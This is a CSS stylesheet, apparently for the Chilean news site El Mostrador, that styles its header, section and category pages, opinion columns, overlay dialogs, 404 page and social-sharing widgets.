.yellow .async-paging .prev a,.yellow .async-paging .next a{background-color:#fc3}
.yellow .tabbed-nav li a{background-color:#fc3}
#external{margin:0;padding:30px 0 0;overflow:hidden}
#external .contextual{position:absolute;top:0;left:0;width:100%;height:33px;border-bottom:1px solid #b6b6b6;font-size:11px;color:#ccc;background-color:#333;z-index:100}
#external .contextual .fl,#external .contextual .fr{height:27px;padding-top:4px;padding-bottom:2px;text-transform:lowercase}
#external .contextual .info{height:31px;padding:0}
#external .contextual .info h3{width:120px;margin:3px 20px 0 7px}
#external .contextual .info h3 a{height:17px;background:url(../img/logo-external-elmo.gif) left top no-repeat}
#external .contextual .info p{line-height:12px}
#external .contextual .info p span{display:block;font-weight:bold;color:#fff;text-transform:none}
#external .contextual .author{position:relative;width:300px;padding-left:50px;background:#666 url(../img/bgr-external-bar.gif) left top no-repeat}
#external .contextual .author .avatar{position:absolute;top:4px;left:20px;display:block;width:23px;height:23px;border:1px solid #fff}
#external .contextual .author span{line-height:12px}
#external .contextual .author cite{display:block;font-weight:bold;text-transform:none;color:#fff}
#external .contextual .author cite a{color:#fff}
#external .contextual .source{position:static;width:300px;height:28px;padding-top:3px;padding-left:15px}
#external .contextual .source .avatar{display:inline;position:static;width:auto;height:auto;border-width:0}
#external .contextual .source .avatar img{height:16px}
#external .contextual .source span{display:block}
#external .contextual .source cite{display:inline}
#external .contextual .close{position:absolute;top:9px;right:5px;display:block;width:50px;height:16px;padding-left:20px;color:#ccc;background:transparent url(../img/btn-external-close.gif) left top no-repeat}
#external .contextual .close:hover{text-decoration:none;color:#fff}
#external iframe{width:100%;height:100%;z-index:10}
.flash-message{margin-bottom:15px;padding:7px;border-width:1px;border-style:solid;font-size:11px;color:#333}
.flash-error{border-color:#f4c7c4;background-color:#ffeae8}
.flash-notice{border-color:#efdda6;background-color:#fff7dd}
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100}
#latebox .lb-content{border:1px solid #555;background-color:#fff}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat}
#latebox .lb-content a{color:#0c588e}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666}
#latebox .lb-content .lb-loading img{display:inline}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top}
#latebox .lb-content .lb-wrapper .rectify .a-field,#latebox .lb-content .lb-wrapper .contact .a-field{width:410px}
#latebox .lb-content .lb-wrapper .rectify .a-field label,#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px}
#latebox .lb-content .lb-wrapper .email-news .a-field{width:380px}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold}
#latebox .lb-content .lb-wrapper .email-news .a-field label{width:120px}
#latebox .lb-content .lb-wrapper .email-news .a-field input,#latebox .lb-content .lb-wrapper .email-news .a-field textarea{width:240px}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333}
#error-404{background-color:#f0f0f0;height:100%}
#error-wrap{width:750px;margin:100px auto 0}
#error-wrap .error-heading{margin-bottom:30px;border-bottom:1px solid #e4e4e4;color:#999}
#error-wrap .error-heading .error-logo,#error-wrap .error-heading .error-title{padding-top:60px;padding-bottom:15px;padding-left:20px}
#error-wrap .error-heading .error-logo{width:354px;border-right:1px solid #e4e4e4}
#error-wrap .error-heading .error-title{width:355px;background:url(../img/shp-gangster-404.gif) right bottom no-repeat}
#error-wrap .error-heading .error-title h1{font-size:22px;font-weight:bold}
#error-wrap .error-tips{padding-left:395px;color:#666}
#error-wrap .error-tips a{color:#666;text-decoration:underline}
#error-wrap .error-tips a:hover{color:#000}
#error-wrap .error-tips h4{margin-bottom:20px;font-size:15px;font-weight:bold}
#error-wrap .error-tips li{margin-bottom:15px}
#error-wrap .error-tips .error-search label{display:block;margin-bottom:5px}
#error-wrap .error-tips .error-search .sfield{padding:3px;border:1px solid #ccc;background-color:#fff}
#error-wrap .error-tips .error-search .fbutton{padding:3px 7px;font-weight:bold;color:#fff;background-color:#999}
.ic16,.pre-header .indicators ul .weather .change-city,#header .hot-topics .small-services dd a,.news-mod .footer a.comments-counter,.async-paging li a,#content .tabbed-content ul li .comments-number,#ugc .laseleccion ul li .picture,#ugc .laseleccion ul li .footer .star,.social-reading .rss,.social-reading .twitter,.news-sharing .a-share .txt-replace,.news-sharing .a-share .shares,#section.cat-author .author-bio div .author-websites li,#footer .footer-utilities .go-up a,#footer .cols dd,#footer .disclaimer .logos a{background-image:url("http://assets.elmostrador.cl/img/spr-misc-assets.png");background-repeat:no-repeat}
.user-bar .search-ddown .active a,.user-bar .search-trigger,.services dt a,.news-body>ul li,.news-body .news-highlights li span,.news-body .news-video a span,#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,#section .content-filter dt a,#section.cat-seleccion .archive-list li .author .avatar,#ugc .laseleccion ul li .author .avatar,#comments .comment-list .depth-2 .on-left,#comments .comment-list .depth-3 .on-left{background-image:url(../img/spr-misc-assets-2.png);background-repeat:no-repeat}
#facebook-button{font-family:Arial,Helvetica,Clean,sans-serif;height:60px;width:50px}
#facebook-button a{text-decoration:none;border:0}
#facebook-button a:hover{text-decoration:none}
#facebook-button .count{position:relative;display:block;text-decoration:none;width:50px;height:34px;text-align:center;font-size:17px;color:#444;padding:4px 0;background-position:-90px -107px}
#facebook-button .count span.t{font-size:10px;line-height:10px;position:absolute;display:block;top:23px;left:15px}
#facebook-button .share{height:16px;width:50px;background-position:-90px -152px;text-align:center;margin-top:3px;display:block;cursor:pointer;padding:0;font-size:11px;color:#FFF;text-decoration:none;line-height:16px}
#facebook-button .share:hover,#facebook-button .share.selected{background-position:-90px -168px;color:#627aac}
#facebook-button .share.selected{cursor:text}
#facebook-button .facebookbutton.loading .count{text-align:left}
#facebook-button .facebookbutton.loading .c{background:url('http://tweetmeme.com/images/button_loader.gif') no-repeat;height:16px;width:16px;display:block;text-indent:100px;overflow:hidden;margin:7px 0 0 18px}
#facebook-button .facebookbutton.loading .t{display:none!important}
h3 a.more{font-size:13px;margin-top:4px}
#wrap{width:990px;margin:20px auto 50px}
#content{width:728px}
#aside{width:250px}
.user-bar{margin-bottom:20px;font-size:.923em;color:#fff;background-color:#333}
.user-bar div{width:82.5em;margin:0 auto;padding:.5em 0}
.user-bar p{padding-top:.333em}
.user-bar a{color:#fff}
.user-bar form{position:relative;width:250px;height:22px}
.user-bar input,.user-bar .search-ddown,.user-bar .search-trigger{position:absolute;top:0}
.user-bar input,.user-bar .search-ddown li a{height:18px;padding:2px 4px 0 4px}
.user-bar input{left:0;width:100px;border:1px solid #282828;background-color:#b9b9b9;color:#1e2633}
.user-bar .search-ddown{width:134px;right:0}
.user-bar .search-ddown li a{display:block;height:18px;padding:2px 4px 0 4px;border:1px solid #282828;border-top-width:0;background-color:#757575;color:#e1e1e1}
.user-bar .search-ddown .active a{width:101px;border-top-width:1px;background-position:-21px -22px;color:#c2c2c2}
.user-bar .search-ddown li a:hover{text-decoration:none;color:#fff}
.user-bar .search-trigger{display:block;right:0;width:23px;height:22px;background-position:-107px top}
.pre-header div.fl{width:56em}
.pre-header .ad{margin-bottom:.769em}
.pre-header .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#333}
.pre-header .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header .indicators ul li a{font-weight:normal;color:#333}
.pre-header .indicators ul .weather{position:relative}
.pre-header .indicators ul .weather .temp{display:inline-block;margin-top:0em;margin-right:.5em;padding-left:4px;font-size:1em;font-weight:bold;vertical-align:super;}
.pre-header .indicators ul .weather .change-city{display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#fff url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}
/*cultura*/
.pre-header-cultura .indicators { padding-left:.5em }
.pre-header-cultura div.fl{width:56em}
.pre-header-cultura .ad{margin-bottom:.769em}
.pre-header-cultura .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#fff}
.pre-header-cultura .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header-cultura .indicators ul li a{font-weight:normal;color:#fff}
.pre-header-cultura .indicators ul .weather{position:relative}
.pre-header-cultura .indicators ul .weather .temp{display:inline-block;margin-top:-0.25em;margin-right:.5em;padding-left:4px;font-size:.9em;font-weight:normal;vertical-align:middle}
.pre-header-cultura .indicators ul .weather .change-city{cursor:pointer;display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header-cultura .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#111 url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header-cultura .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header-cultura .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}

#header .hot-topics-cultura { background-color:#111; color:#FFF; font-family:Georgia, "Times New Roman", Times, serif; font-weight:800; padding-top:4px; padding-bottom:4px}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics-cultura .keywords{margin-top:2px}
#header .hot-topics-cultura  dt,#header .hot-topics dd{float:left}
#header .hot-topics-cultura  dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff!important}
#header .hot-topics-cultura  dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics-cultura  dd a, #header .hot-topics-cultura a {color:#fff}
#header .hot-topics-cultura  .small-services{margin-right:.538em}
#header .hot-topics-cultura  .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics-cultura  .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics-cultura  .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics-cultura  .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics-cultura  .small-services .rss a{background-position:-150px -117px}
#single.cat-cultura body {background-image:url("../img/bg-cultura.png") no-repeat; background-color:#000 }
/* end cultura*/
#pre_header-cultura { background:#000 }
#header .group{position:relative;height:80px}
#header h2{position:absolute;left:0}
#header h2 .logo,#header h2 .cat-title{position:absolute;top:0;background-image:url(../img/spr-categories-logo.png);background-repeat:no-repeat}
#header h2 .cat-title{display:none;top:2px;left:279px;height:55px}
#home #header h2{top:13px}
#home #header h2 .logo{width:382px;height:54px;background-position:left top}
#section #header h2,#single #header h2{top:18px}
#section #header h2 .logo,#single #header h2 .logo{width:280px;height:44px;background-position:-358px -54px}
#section #header h2 .cat-title,#single #header h2 .cat-title{display:block}
body.uncat #header h2,#section.uncat #header h2{top:18px}
body.uncat #header h2 .logo,#section.uncat #header h2 .logo{width:290px;height:44px;background-position:left -54px}
.cat-ahora #header .cat-title{width:327px;background-position:left -313px}
.cat-dia #header .cat-title{width:123px;background-position:-358px -148px}
.cat-keywords #header .cat-title{width:141px;background-position:-358px -423px}
.cat-archive #header .cat-title{width:177px;background-position:-358px -258px}
.cat-pais #header .cat-title{width:107px;background-position:left -148px}
.cat-mundo #header .cat-title{width:188px;background-position:left -423px}
.cat-negocios #header .cat-title{width:268px;background-position:-358px -313px}
.cat-cultura #header .cat-title{width:327px;background-position:left -258px}
.cat-vida-en-linea #header .cat-title{width:282px;background-position:left -203px}
.cat-opinion #header .cat-title{width:352px;background-position:-358px -368px}
.cat-sin-editar #header .cat-title{width:223px;background-position:-358px -203px}
.cat-seleccion #header .cat-title{width:272px;background-position:left -478px}
.cat-multimedia #header .cat-title{width:282px;background-position:left -368px}
.cat-presidenciales #header .cat-title{width:352px;background-position:-358px -478px}
.cat-envivo #header .cat-title{width:200px;background-position:left -586px}
.cat-destacado #header .cat-title{width:265px;background-position:-358px -639px}
.cat-mundial-2010 #header .cat-title{background-position:-358px -586px;width:298px}
.cat-deportes #header .cat-title{background-position:left -639px;width:330px}
.cat-sociales #header .cat-title{background-position:left -693px;width:232px}
#header .breaking-news{position:absolute;top:0;right:0;width:250px;overflow:hidden}
#header .breaking-news .group{position:static;height:auto;padding:4px 5px;background-color:#f0f0f0;border-bottom:1px solid #ccc}
#header .breaking-news .group span{font-size:11px;color:#999}
#header .breaking-news .group h4{display:inline;font-size:12px}
#header .temp-ad{position:absolute;top:10px;right:0;width:234px;height:60px;margin:0}
#header .main-nav{margin-top:.923em}
#header .main-nav li{float:left;background:url(../img/spr-main-nav.gif) right top scroll no-repeat}
#header .main-nav li:hover{background-position:right -41px}
#header .main-nav .flist a{border-left:1px solid #e6e6e6}
#header .main-nav li a{display:block;margin-top:3px;padding:4px 7px 5px 6px;border-left:1px solid #fff;color:#333}
#header .main-nav li a:hover{text-decoration:none}
#header .main-nav .active{margin-left:-1px}
#header .main-nav .active a{margin-top:0;padding-top:7px;padding-bottom:5px;border-left-width:0;font-weight:bold;color:#fff}
#header .promo{border-top-width:4px;border-top-style:solid;border-bottom:1px solid #dbdbdb;background-color:#eee}
#header .debate2010 .wrapper{width:770px;height:100px;padding-top:10px;padding-left:220px;background-image:url(../img/promo/debate2010.gif);background-position:10px bottom;background-repeat:no-repeat}
#header .debate2010 .wrapper .promo-title{margin-bottom:5px}
#header .debate2010 .wrapper .promo-subtitle{margin-bottom:5px}
#header .debate2010 .wrapper p{color:#666}
#header .debate2010 .wrapper p a{color:#999}
#header .hot-topics{padding:6px 10px 5px;border-top-width:4px;border-top-style:solid;border-bottom:1px solid #e3e3e3;background-color:#eee}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics .keywords{margin-top:2px}
#header .hot-topics dt,#header .hot-topics dd{float:left}
#header .hot-topics dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#header .hot-topics dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics dd a{display:block;font-size:.846em;vertical-align:middle;color:#333}
#header .hot-topics .small-services{margin-right:.538em}
#header .hot-topics .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics .small-services .rss a{background-position:-150px -117px}
#content .headline{min-height:17.692em;overflow:hidden;padding-left:19em}
#content .no-picture{padding-left:0!important;min-height:100px!important}
#content .no-picture h1 a{font-size:30px!important}
#content .headline .picture{position:absolute;top:0;left:0;width:17.692em;height:17.692em}
#content .headline em{font-weight:bold;color:#333}
#content .headline h1 a{font-size:2em;line-height:1.1em;font-weight:bold;color:#000}
#content .headline .overview{font-size:1.077em;line-height:1.460em;color:#1f1f1f}
#content .headline .footer a.comments-counter{right:120px;left:auto}
#content .double{padding:.769em .538em}
#content .dual-col .col.fl{width:36.538em}
#content .dual-col .col.fr{width:18.538em}
#content .dual-col .featured-news .a-featured{width:17.846em}
#content .dual-col .featured-news .a-featured a{color:#333}
#content .dual-col .featured-news .a-featured .picture{margin-bottom:.615em}
#content .dual-col .featured-news .a-featured h2 a{font-size:1.308em;font-weight:bold}
#content .dual-col .featured-news .a-featured .footer a.viewmore-small{margin-left:7em;color:#000}
#content .dual-col .eldia{padding:0}
#content .dual-col .eldia ul{border:1px dotted #ccc;border-top-width:0;border-bottom-width:0}
#content .dual-col .eldia ul li .group{padding:.769em}
#content .dual-col .eldia ul li span{font-family:Arial,Helvetica,Clean,sans-serif;font-size:.846em;vertical-align:middle}
#content .dual-col .eldia ul li .group a{font-size:1.385em;color:#333;vertical-align:middle}
#content .dual-col .eldia ul li .footer{position:relative}
#content .dual-col .eldia ul li .footer a.comments-counter{left:11px}
#content .dual-col .eldia ul li .footer a.viewmore-small{right:11px}
#content .dual-col .tech-culture ul li{border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#content .dual-col .tech-culture ul li .picture{margin:0;padding:0;border:0}
#content .dual-col .tech-culture ul li h4{padding:.769em;background-position:10px 14px}
#content .dual-col .tech-culture ul li h4 a{font-size:1.077em;color:#333}
#content .dual-col .fl .highlighted-news{position:relative;min-height:11.538em;padding-left:12.308em}
#content .dual-col .fl .highlighted-news .picture{position:absolute;top:0;left:0}
#content .dual-col .fl .highlighted-news h2 a{font-size:1.308em;font-weight:bold;color:#333}
#content .more-featured{padding-bottom:0}
#content .more-featured .heading{margin-bottom:.769em}
#content .more-featured ul li{margin-bottom:.769em}
#content .more-featured ul li span{font-size:.846em}
#content .more-featured ul li h4 a{font-size:1.077em;font-weight:bold;color:#333}
#content .more-featured ul li .footer{position:relative}
#content .popular{padding-bottom:1.154em;border-bottom:1px solid #ccc}
#content .popular .tabbed-nav li a{padding:.214em .5em;font-size:1.077em}
#content .tabbed-content{padding:.769em 0 0 0}
#content .tabbed-content ul li{position:relative;width:13.077em;min-height:3.846em;margin-right:11px;padding-left:4.769em}
#content .tabbed-content ul li .picture{position:absolute;top:0;left:0}
#content .tabbed-content ul li p{margin-bottom:.385em}
#content .tabbed-content ul li .cat-label{font-size:.923em;color:#2c72b8}
#content .tabbed-content ul li .comments-number{display:inline-block;padding-left:1.8em;font-size:.769em;color:#333;background-position:left -55px}
#content .tabbed-content ul li .overview{margin:0}
#content .tabbed-content ul li .overview a{color:#333}
#section .last-news-one .picture{margin-bottom:.385em}
#section .last-news-one h2 a{font-size:2.308em;line-height:1.1em;font-weight:bold;color:#333}
#section .last-news-one h2 .small-title{font-size:2em}
#section .last-news-two .fl,#section .last-news-two .fr{width:17.846em}
#section .last-news-two .picture{margin-bottom:.615em}
#section .last-news-two h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .last-news-four{margin-bottom:1.154em}
#section .with-picture{min-height:97px;padding-left:160px}
#section .last-news-four .picture{top:0;left:0;position:absolute}
#section .last-news-four h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .results h3{margin-bottom:40px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:20px;color:#333}
#section .results h3 span{font-weight:bold}
#section .results p{margin-bottom:20px}
#section.cat-author .author-bio{margin-bottom:30px}
#section.cat-author .author-bio{padding:8px;color:#333;background:url(../img/bgr-author.gif) left top repeat-x}
#section.cat-author .author-bio .author-heading{position:relative;min-height:100px;margin-bottom:20px;padding-left:110px}
#section.cat-author .author-bio .author-heading .avatar{position:absolute;top:0;left:0}
#section.cat-author .author-bio .author-heading h3{width:215px;font-size:22px;line-height:25px;font-weight:bold}
#section.cat-author .author-bio .author-heading em{display:block;font-size:12px;font-style:normal}
#section.cat-author .author-bio .author-heading a{font-size:11px;color:#666}
#section.cat-author .author-bio .author-heading .author-rss{position:absolute;top:0;right:0;width:120px;padding-right:20px;background:url(../img/ico-rss-16.gif) right 3px no-repeat}
#section.cat-author .author-bio .author-heading .author-websites{margin-top:10px}
#section.cat-author .author-bio .author-heading .author-websites li{margin-bottom:1px;padding-left:10px;text-decoration:underline;background-position:-219px -33px}
#section.cat-author .author-bio p{margin-bottom:10px;font-size:12px;line-height:18px;word-spacing:1px}
#section .archive-list{margin-bottom:1.818em;padding-bottom:0;font-size:.846em}
#section .archive-list li{position:relative;padding:1.818em 0 1.818em 0;border-bottom:1px dotted #999}
#section .archive-list .with-picture{/*min-height:150px;*/padding-left:115px}
#section.cat-seleccion .archive-list li{min-height:6.364em;padding-right:10.909em}
#section .archive-list li:first-child{padding-top:0}
#section.cat-seleccion .archive-list li:first-child{padding-top:15px}
#section.cat-author .archive-list li .date{font-size:11px;font-weight:normal}
#section.cat-seleccion .archive-list li .source{display:block;margin-bottom:1.364em;color:#666}
#section .archive-list li .category-from{font-weight:bold;text-transform:uppercase;font-style:normal;color:#666}
#section .archive-list li .picture{position:absolute;top:1.818em;left:0}
#section .archive-list li:first-child .picture{top:0}
#section .archive-list li .u-m-time{font-size:12px;line-height:15px;font-weight:bold;color:#f90}
#section .archive-list li .title{font-size:1.455em;line-height:1.1em;font-weight:bold;color:#333}
#section.cat-seleccion .archive-list li .title{margin-bottom:.125em}
#section .archive-list li .overview{line-height:1.4em;margin:.455em 0}
#section .archive-list li .author{margin-bottom:0;font-size:1em}
#section.cat-seleccion .archive-list li .author{position:absolute;right:0;bottom:.909em;width:9.091em;margin-bottom:0}
#section.cat-seleccion .archive-list li .author .avatar{display:inline-block;width:4.182em;height:4.182em;margin-bottom:.909em;padding:.182em .182em .182em 1em;background-position:-121px -319px;background-color:#b3d9eb}
#section.cat-seleccion .archive-list li .author .avatar img{width:4.182em;height:4.182em}
#section.cat-seleccion .archive-list li .author span,#section.cat-seleccion .archive-list li .author cite{font-size:.909em}
#section.cat-seleccion .archive-list li .author span{display:block;text-transform:lowercase;color:#666}
#section.cat-seleccion .archive-list li .author cite{color:#000;font-weight:bold}
#section.cat-seleccion .archive-list li .author cite a{color:#000}
#section.cat-seleccion .archive-list li .highlight{display:block;position:absolute;left:0;bottom:.909em;color:#666}
#section.cat-seleccion .archive-list li .highlight:hover{text-decoration:none;color:#000}
#section.cat-seleccion .archive-list li .highlight .ic16{display:inline-block;width:13px;height:13px;background-position:left top}
#section.cat-seleccion .archive-list li .highlight:hover .ic16{background-position:left -13px}
#section.cat-opinion .editorial-like{margin-bottom:30px}
#section.cat-opinion .dual-col .fl .editorial-like .news-mod{margin-top:20px;margin-bottom:0}
#section.cat-opinion .editorial-like h3{margin-bottom:15px;padding:8px;border-bottom:1px solid #999;font-size:17px;letter-spacing:3px;text-transform:uppercase}
#section.cat-opinion .editorial-like h3 span{font-weight:normal;font-style:italic;text-transform:lowercase}
#section.cat-opinion .editorial-like .date{display:block;margin-bottom:2px;font-size:11px;color:#333}
#section.cat-opinion .editorial-like .title{display:block;margin-bottom:10px;color:#2c72b8}
#section.cat-opinion .editorial-like .overview{margin-left:70px;font-size:12px;line-height:17px;color:#666}
#section.cat-opinion .editorial-like .footer .author{position:absolute;top:2px;left:0;font-size:11px}
#section.cat-opinion .editorial-like .footer .comments-counter{left:auto;right:130px}
#section.cat-opinion .dual-col .fl .editorial-like .more-about{border-bottom:1px solid #ccc;font-size:11px}
#section.cat-opinion .dual-col .fr .editorial-like,#section.cat-opinion #aside .editorial-like{margin-bottom:20px;border-bottom:1px solid #ccc}
#section.cat-opinion .dual-col .fr .editorial-like h3{margin-bottom:0}
#section.cat-opinion .dual-col .fr .editorial-like li{padding:10px;border-top:1px dotted #ccc}
#section.cat-opinion .dual-col .fr .editorial-like li:first-child{border-top-width:0}
#section.cat-opinion .dual-col .editorial-like .more-about{padding:5px;background-color:#f5f5f5;font-style:italic}
#section.cat-opinion .dual-col .editorial-like .more-about a{color:#999}
#section.cat-opinion .editorial .date,#section.cat-opinion .editorial .title{text-align:center}
#section.cat-opinion .editorial .title{font-size:16px;font-style:italic}
#section.cat-opinion .editorial .overview{margin-left:0;text-align:center}
#section.cat-opinion .dual-col .fr .editorial li{padding:10px;background-color:#f5f5f5}
#section.cat-opinion .dual-col .fr .editorial .date{margin-bottom:5px;font-style:normal;color:#666}
#section.cat-opinion .dual-col .fr .editorial .title{margin-bottom:0;font-size:18px;font-weight:bold;color:#505050}
#section.cat-opinion .letters .title{font-size:13px;font-weight:bold;color:#333}
#section.cat-opinion .letters .overview{margin-left:0}
#section.cat-opinion .dual-col .fr .letters{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .title{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .more-about{padding:5px;font-size:11px}
#section.cat-opinion .columns .title{font-size:16px;font-style:italic}
#section.cat-opinion .dual-col .fr .columns .title{font-size:12px;color:#666}
#section.cat-opinion .dual-col .fr .columns .author{font-size:11px}
#section.cat-opinion .dual-col .fr .columns .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .columns .more-about{padding:5px;font-size:11px}
#section.cat-opinion .daily-posts .news-mod{padding-bottom:30px}
#section.cat-opinion .daily-posts .title{font-size:13px;text-transform:uppercase;letter-spacing:1px}
#section.cat-opinion .dual-col .fr .daily-posts .title{font-size:12px;font-variant:small-caps;color:#666}
#section.cat-opinion .dual-col .fr .daily-posts .author{font-size:11px}
#section.cat-opinion .dual-col .fr .daily-posts .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .daily-posts .more-about{padding:5px;font-size:11px}
#section .enterprises li{position:relative;min-height:50px;padding:10px 0 10px 60px;border-bottom:1px dotted #ccc}
#section .enterprises li .picture{position:absolute;top:10px;left:0}
#section .enterprises li a{color:#333}
#section .featured-story{margin-bottom:1.538em}
#section .featured-story dt a{display:block}
#section .featured-story dd{padding:.769em}
#section .featured-story dd a{font-size:1.077em;font-weight:bold;color:#fff}
#section .highlighted-news{margin-bottom:1.538em}
#section .highlighted-news li{margin-bottom:1.538em;border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#section .highlighted-news li .picture{display:block}
#section .highlighted-news li h4{padding:.769em}
#section .highlighted-news li .title{font-size:1.077em;color:#333}
#section .content-filter{margin-bottom:1.818em;font-size:.846em}
#section .content-filter p{padding:.909em;border-bottom-width:4px;border-bottom-style:solid;line-height:1.4em;color:#333;background-color:#f0f0f0}
#section .content-filter dt{margin-bottom:.091em}
#section .content-filter dt a{display:block;padding:.273em 1.818em;background-position:212px -67px;background-color:#adadad;color:#fff}
#section .content-filter dt a:hover{text-decoration:none;background-color:#999}
#section .content-filter dd{padding:.455em 1.818em .909em 1.818em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .content-filter dd li{padding:.364em 0;border-top:1px dotted #333}
#section .content-filter dd li:first-child{border-top-width:0}
#section .content-filter dd li a{color:#333}
#section .popular{padding:0}
#section .popular .heading{position:relative}
#section .popular .tabbed-nav{left:auto;right:0}
#section .popular .tabbed-nav li a{padding-top:.385em;padding-bottom:.385em;font-size:.923em}
#section .popular .tabbed-content{padding:0}
#section .popular .tabbed-content li{margin-bottom:1px;padding:.364em .909em;background-color:#f0f0f0;font-size:.846em}
#section .popular .tabbed-content li a{color:#333}
#section .popular .as-list li{position:relative;padding-left:2.182em}
#section .popular .as-list .ic16{position:absolute;top:.636em;left:.273em}
#section .popular .viewed .ic16{top:.455em;background-position:-19px -77px}
#section .popular .commented .ic16{background-position:left -56px}
#section .social-reading{padding:.769em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .social-reading dd{min-height:2.909em;margin-bottom:.909em;padding-left:3.818em;font-size:.846em;color:#333;background-position:left top;background-repeat:no-repeat}
#section .social-reading dd.llist{margin-bottom:0}
#section .social-reading .rss{background-position:-191px -168px}
#section .social-reading .twitter{background-position:-191px -136px}
#section .social-reading dd span{display:block}
#section .social-reading dd a{font-size:1.091em;font-weight:bold;color:#333}
.mmedia-category{border-bottom:1px solid #ccc}
.mmedia-category .mask{padding:1.231em;background-color:#f0f0f0}
.mmedia-category .masked li{float:left;width:13.5em;padding-left:1.333em;font-size:.923em}
.mmedia-category .masked li a{font-weight:bold;color:#333}
.mmedia-category .masked li .picture{display:block;margin-bottom:.583em}
#section.cat-multimedia .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-multimedia .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-multimedia .featured-media h2 a{color:#333}
